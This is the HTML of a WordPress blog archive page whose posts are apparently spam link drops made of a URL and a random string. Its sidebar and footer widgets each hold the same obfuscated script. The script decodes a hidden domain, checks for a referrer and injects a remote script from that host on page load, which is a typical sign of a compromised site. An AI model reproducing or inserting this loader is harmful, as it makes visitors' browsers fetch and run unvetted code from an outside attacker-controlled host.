                <a href="https://blogmeeting.com/best-gift-basket-ideas-ever-for-new-mothers/" class="alba-blog-permalink-btn">Read More</a>
            </div>
            <div class="clearboth"></div>
        </footer>
    </div>
    <div class="clearboth"></div>
    
</article>					
									
					<article id="post-1913" class="alba-blog-standard-block  post-1913 post type-post status-publish format-standard hentry category-home">
                
        <div class="alba-blog-standard-block-content alba-blog-standard-no-images">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://blogmeeting.com/10-diy-home-improvement-projects-diy-index/" rel="bookmark">10 DIY Home Improvement Projects &#8211; Diy Index</a></h3>
            <div class="entry-meta">
                                    <i class="fas fa-calendar"></i> <a href="https://blogmeeting.com/10-diy-home-improvement-projects-diy-index/" title="6:03 am" rel="bookmark"><time class="entry-date published" datetime="2021-08-11T06:03:32+00:00">August 11, 2021</time></a><span class="byline"><span class="author vcard"> <i class="fas fa-user"></i> <a class="url fn n" href="https://blogmeeting.com/author/joan/" title="View all posts by Joan" rel="author">Joan</a></span></span>                                                    <span class="comments-link"><i class="fas fa-comments"></i>  <a href="https://blogmeeting.com/10-diy-home-improvement-projects-diy-index/#respond">0 comments</a></span>
                            </div>
        </header>
        
        <div class="entry-content">
            <p>https://diyindex.com/10-diy-home-improvement-projects/ ed37gjnfp4.</p>
        </div>

        <footer class="alba-blog-standard-post-footer">
            <div class="alba-blog-standard-post-footer-left">
                                <span class="cat-links">
                    <i class="fas fa-list"></i> Posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>                </span>
                
                            </div>
            <div class="alba-blog-standard-post-footer-right">
                <a href="https://blogmeeting.com/10-diy-home-improvement-projects-diy-index/" class="alba-blog-permalink-btn">Read More</a>
            </div>
            <div class="clearboth"></div>
        </footer>
    </div>
    <div class="clearboth"></div>
    
</article>					
									
					<article id="post-1911" class="alba-blog-standard-block  post-1911 post type-post status-publish format-standard hentry category-home">
                
        <div class="alba-blog-standard-block-content alba-blog-standard-no-images">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://blogmeeting.com/aging-in-place-use-in-home-senior-care-services-family-magazine/" rel="bookmark">Aging in Place Use In-Home Senior Care Services &#8211; Family Magazine</a></h3>
            <div class="entry-meta">
                                    <i class="fas fa-calendar"></i> <a href="https://blogmeeting.com/aging-in-place-use-in-home-senior-care-services-family-magazine/" title="5:55 am" rel="bookmark"><time class="entry-date published" datetime="2021-08-11T05:55:39+00:00">August 11, 2021</time></a><span class="byline"><span class="author vcard"> <i class="fas fa-user"></i> <a class="url fn n" href="https://blogmeeting.com/author/joan/" title="View all posts by Joan" rel="author">Joan</a></span></span>                                                    <span class="comments-link"><i class="fas fa-comments"></i>  <a href="https://blogmeeting.com/aging-in-place-use-in-home-senior-care-services-family-magazine/#respond">0 comments</a></span>
                            </div>
        </header>
        
        <div class="entry-content">
            <p>https://familymagazine.co/aging-in-place-use-in-home-senior-care-services/ msy4h1ffob.</p>
        </div>

        <footer class="alba-blog-standard-post-footer">
            <div class="alba-blog-standard-post-footer-left">
                                <span class="cat-links">
                    <i class="fas fa-list"></i> Posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>                </span>
                
                            </div>
            <div class="alba-blog-standard-post-footer-right">
                <a href="https://blogmeeting.com/aging-in-place-use-in-home-senior-care-services-family-magazine/" class="alba-blog-permalink-btn">Read More</a>
            </div>
            <div class="clearboth"></div>
        </footer>
    </div>
    <div class="clearboth"></div>
    
</article>					
								
								
						
        </div><!-- #primary -->
        
        	
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/what-are-veneers-and-are-they-worth-it-fife-free-press/">What Are Veneers and Are They Worth It &#8211; Fife Free Press</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/benefits-of-hiring-the-best-car-accident-lawyers-standingcloud/">Benefits of Hiring the Best Car Accident Lawyers &#8211; StandingCloud</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/landscaping-upgrades-that-make-outdoor-spaces-more-usable-the-good-home-tips/">Landscaping Upgrades That Make Outdoor Spaces More Usable &#8211; The Good Home Tips</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/do-mini-fridges-use-a-lot-of-electricity-home-saver-best-practices/">Do Mini Fridges Use a Lot of Electricity? &#8211; Home Saver Best Practices</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/how-to-flip-houses-with-no-money-7-smart-moves-house-flips-on-a-budget/">How to Flip Houses With No Money  7 Smart Moves &#8211; House Flips on a Budget</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>August 2021</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2021/08/02/" aria-label="Posts published on August 2, 2021">2</a></td><td><a href="https://blogmeeting.com/2021/08/03/" aria-label="Posts published on August 3, 2021">3</a></td><td><a href="https://blogmeeting.com/2021/08/04/" aria-label="Posts published on August 4, 2021">4</a></td><td><a href="https://blogmeeting.com/2021/08/05/" aria-label="Posts published on August 5, 2021">5</a></td><td>6</td><td><a href="https://blogmeeting.com/2021/08/07/" aria-label="Posts published on August 7, 2021">7</a></td><td>8</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2021/08/09/" aria-label="Posts published on August 9, 2021">9</a></td><td><a href="https://blogmeeting.com/2021/08/10/" aria-label="Posts published on August 10, 2021">10</a></td><td><a href="https://blogmeeting.com/2021/08/11/" aria-label="Posts published on August 11, 2021">11</a></td><td><a href="https://blogmeeting.com/2021/08/12/" aria-label="Posts published on August 12, 2021">12</a></td><td><a href="https://blogmeeting.com/2021/08/13/" aria-label="Posts published on August 13, 2021">13</a></td><td><a href="https://blogmeeting.com/2021/08/14/" aria-label="Posts published on August 14, 2021">14</a></td><td>15</td>
	</tr>
	<tr>
		<td><a href="https://blogmeeting.com/2021/08/16/" aria-label="Posts published on August 16, 2021">16</a></td><td><a href="https://blogmeeting.com/2021/08/17/" aria-label="Posts published on August 17, 2021">17</a></td><td><a href="https://blogmeeting.com/2021/08/18/" aria-label="Posts published on August 18, 2021">18</a></td><td><a href="https://blogmeeting.com/2021/08/19/" aria-label="Posts published on August 19, 2021">19</a></td><td>20</td><td><a href="https://blogmeeting.com/2021/08/21/" aria-label="Posts published on August 21, 2021">21</a></td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td><a href="https://blogmeeting.com/2021/08/24/" aria-label="Posts published on August 24, 2021">24</a></td><td><a href="https://blogmeeting.com/2021/08/25/" aria-label="Posts published on August 25, 2021">25</a></td><td><a href="https://blogmeeting.com/2021/08/26/" aria-label="Posts published on August 26, 2021">26</a></td><td><a href="https://blogmeeting.com/2021/08/27/" aria-label="Posts published on August 27, 2021">27</a></td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2021/07/">&laquo; Jul</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blogmeeting.com/2021/09/">Sep &raquo;</a></span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2026/01/'> January 2026 </option>
	<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/' selected='selected'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>        
    </div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>